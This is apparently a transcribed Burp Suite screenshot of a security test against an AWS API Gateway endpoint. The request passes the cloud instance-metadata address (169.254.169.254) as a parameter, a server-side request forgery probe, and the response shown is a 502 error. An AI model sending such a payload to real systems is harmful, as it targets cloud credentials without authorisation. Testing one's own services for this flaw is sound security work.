 Request
Pretty Raw Hex
\n
1 GET /v1/save-content?value=
http://169.254.169.254/latest/meta-data/ HTTP/2
2 Host: ecute-api.us-east-1.amazonaws.com
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: application/json, text/plain, */*
5 Jwt_token:
MoHydfw
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 502 Bad Gateway
2 Date: Fri, 20 Jan 2023 04:49:01 GMT
3 Content-Type: application/json
4 Content-Length: 36
5 X-Amzn-Requestid: ce7a3421-73f5-4514-8056-6eff3821f294
6 X-Amzn-Errortype: InternalServerErrorException
7 X-Amz-Apigw-Id: fBmBhG5KoAMFmag=
8
9 {
"message":"Internal server error"
}